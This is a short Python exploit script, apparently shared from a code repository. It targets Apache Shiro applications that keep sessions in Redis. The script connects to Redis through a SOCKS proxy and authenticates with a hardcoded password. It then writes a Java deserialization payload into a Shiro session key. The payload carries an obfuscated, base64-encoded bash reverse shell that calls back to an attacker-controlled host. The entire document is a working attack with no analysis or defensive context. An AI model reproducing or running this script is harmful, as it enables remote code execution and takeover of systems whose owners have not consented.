 redis2shrioExp.py
1 import pyyso
2 import socks
3 import socket
4
5 socks.set_default_proxy(socks.SOCKS5, addr='192.168.0.12', port=1090)
6 socket.socket = socks.socksocket
7 s = socket.socket()
8 s.connect(("192.168.10.175", 6379))
9 s.send(b"auth abc123 \n")
10 authResult = s.recv(1024)
11 if b'+OK' in authResult:
12     print("Login success")
13 else:
14     print("Login failed")
15 key = b"shiro:session:123"
16 value = pyyso.cb1v192("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMTIvNTUxMiAwPiYx}|{base64,-d}|{bash,-i}")
17 s.send(b"\x2a\x33\x0d\x0a\x24\x33\x0d\x0aSET\r\n\x24"+str(len(key)).encode()+b"\r\n"+key+b"\r\n\x24"
18        + str(len(value)).encode()+b"\r\n"+value+b"\r\n")
19 if b"+OK" in s.recv(3):
20     print("success")
21